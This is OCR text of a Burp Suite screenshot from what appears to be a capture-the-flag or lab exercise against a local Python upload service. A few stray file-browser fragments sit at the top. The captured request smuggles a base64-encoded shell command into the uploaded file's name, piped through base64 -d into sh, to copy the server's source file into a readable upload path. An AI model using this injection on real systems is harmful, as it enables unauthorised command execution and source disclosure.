 uploads
06d62ee7-1b99...7-a601f5565bd7
PNG
flag.png
p
ents
oads
s
Disk
ee7-1b99-4...
Locations
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection
Target: http://192.168.10.128:5000
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.10.128:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------309062168828673749931998186779
Content-Length: 75747
Origin: http://192.168.10.128:5000
Connection: close
Referer: http://192.168.10.128:5000/
Upgrade-Insecure-Requests: 1
-----------------------------309062168828673749931998186779
Content-Disposition: form-data; name="file"; filename="test'||echo
Y3AgbWFpbi5weSB1cGxvYWRzLzA2ZDYyZWU3LTFiOTktNGE0Yy05Mzk3LWE2MDFmNTU2NWJkNy
9mbGFnLnBuZw==|base64 -d|sh||'.gif"
Content-Type: image/gif
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 297
Location:
http://192.168.10.128:5000/result/91b81149-d2d3-4b05-8a52-67a23dc768a8/
Vary: Cookie
Set-Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlN1Y2Nlc3NmdWxseSBzYXZ
JdfV19.Xyp06Q.fbMLBJhlG7ywrB1Qf_Piy9e5a9U; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Wed, 05 Aug 2020 08:59:21 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/result/91b81149-d2d3-4b05-8a52-67a23dc768a8/">/result/91b81149-d
3-4b05-8a52-67a23dc768a8/</a>. If not click the link.